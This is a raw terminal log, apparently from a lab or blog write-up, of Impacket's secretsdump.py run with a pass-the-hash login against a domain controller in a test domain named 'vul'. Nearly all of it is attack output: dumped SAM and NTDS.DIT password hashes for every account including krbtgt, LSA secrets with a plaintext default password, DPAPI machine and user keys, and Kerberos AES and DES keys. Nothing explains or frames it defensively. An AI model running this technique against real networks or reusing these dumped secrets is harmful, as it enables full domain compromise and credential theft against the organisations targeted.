 └─$> secretsdump.py vul/administrator@172.16.58.111 -hashes aad3b435b51404eeaad3b435b51404ee:bd67bdb5dd3e8bad82bb56be8374b68d
Impacket v0.9.22.dev1+20200915.115225.78e8c8e4 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0x605aca39058bd62196f0908cb57c18d7
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:69c22a9207900dd5fca8674a244bbaad:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
VUL\WIN2008$:aes256-cts-hmac-sha1-96:0267ab4c19c66b8446ba48387193aec17c33896f3b6ace9df714f0b1c2996492
VUL\WIN2008$:aes128-cts-hmac-sha1-96:f646a18394d2c2fc1128aa910ab604bb
VUL\WIN2008$:des-cbc-md5:8c513ec8bc377cbc
VUL\WIN2008$:plain_password_hex:20e012d833ba7fccaae87b0db4bfa955ced0d3dcffc7156ddac8e2cc6f384e69
VUL\WIN2008$:aad3b435b51404eeaad3b435b51404ee:4d9a97c1c0593d08c1f06d3b8dd7fcae:::
[*] DefaultPassword
VUL\test:123456
[*] DPAPI_SYSTEM
dpapi_machinekey:0x9016c7933adeacddf59b635bf97b1413d9498ac0
dpapi_userkey:0x33ecb43eaffd9bfe27c1a9113ee7ba74e1e23d81
[*] NL$KM
0000 E0 9F 8B EE 29 F3 D1 76 EE AA D6 4D D7 72 73 E8 ....)..v...M.rs.
0010 FB DB 26 54 6C F9 81 0B 9F D5 93 9B 90 3E D0 35 ..&Tl........>.5
0020 F4 D1 3C 7C 35 EA EB A3 74 49 61 ED CE F5 E0 88 ..<|5...tIa.....
0030 B2 2F F7 97 BB 34 E8 72 3A DC 4E CA D2 B7 E1 E2 ./...4.r:.N.....
NL$KM:e09f8bee29f3d176eeaad64dd77273e8fbdb26546cf9810b9fd5939b903ed035f4d13c7c35eaeba3744961edcef5e088b22ff797bb34e8723adc4ecad2b7e1e2
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:bd67bdb5dd3e8bad82bb56be8374b68d:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8f6bb2fbca2f7029f24ac70a799874f:::
user2:1104:aad3b435b51404eeaad3b435b51404ee:481aaec5acd6f2103f9ee8aeb78203ad:::
admintest:1105:aad3b435b51404eeaad3b435b51404ee:621cdf4b49c06ec28caa7a6cab4ebac8:::
user1:1106:aad3b435b51404eeaad3b435b51404ee:26ce37f3d04953c09e6ee751882b7a73:::
WIN2008$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WIN2012$:1103:aad3b435b51404eeaad3b435b51404ee:cc2ea6dbbc5ceb792eeb76f3bb7e07a1:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:5034a5eefef011c8a0a72aeeaba71e0b028e11c45fc84fb59abc2d005feb65bc
Administrator:aes128-cts-hmac-sha1-96:db858b712b0bf3f79083c80a6ff2eec2
Administrator:des-cbc-md5:703e79cd26588f80
krbtgt:aes256-cts-hmac-sha1-96:8f19bffd20e19bef5ea1d9983136a70bc2cf295151d95b3642b0eb1c26a8b556
krbtgt:aes128-cts-hmac-sha1-96:7fb261ec724d6cd124c0ec9a03999272
krbtgt:des-cbc-md5:a4b3cef492f1ea4f
user2:aes256-cts-hmac-sha1-96:5294ca37c01b49a582c47a89a0f6670070b338a5be58d99a790db792387581bc
user2:aes128-cts-hmac-sha1-96:973f127805af552ef56f9d0bdd6c567d
user2:des-cbc-md5:07646e383b519d04
SecIN@爱吃臭豆腐